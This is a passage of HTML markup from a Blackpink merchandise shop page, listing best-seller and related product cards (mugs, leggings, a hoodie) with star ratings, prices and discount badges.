  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="212">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-mugs-blackpink-blink-classic-mug-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/418/conversions/mugstandardx334right-pad600x600f8f8f8.u3-1-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Mugs - blackpink blink Classic Mug RB0401 [ID1698]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-mugs-blackpink-blink-classic-mug-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-mugs-blackpink-blink-classic-mug-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Mugs - blackpink blink Classic Mug RB0401 [ID1698]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="111">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-leggings-lovesick-girls-blackpink-leggings-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/217/conversions/leggingsmx540front-pad600x600f8f8f8-24-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Leggings - Lovesick Girls Blackpink Leggings RB0401 [ID1597]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-leggings-lovesick-girls-blackpink-leggings-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-leggings-lovesick-girls-blackpink-leggings-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Leggings - Lovesick Girls Blackpink Leggings RB0401 [ID1597]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://black-pink.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-full font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="410">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-hoodies-blackpink-how-you-like-that-bp-pullover-hoodie-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/853/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-3-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Hoodies - BLACKPINK How You Like That BP Pullover Hoodie RB0401 [ID1880]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-hoodies-blackpink-how-you-like-that-bp-pullover-hoodie-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-hoodies-blackpink-how-you-like-that-bp-pullover-hoodie-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Hoodies - BLACKPINK How You Like That BP Pullover Hoodie RB0401 [ID1880]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
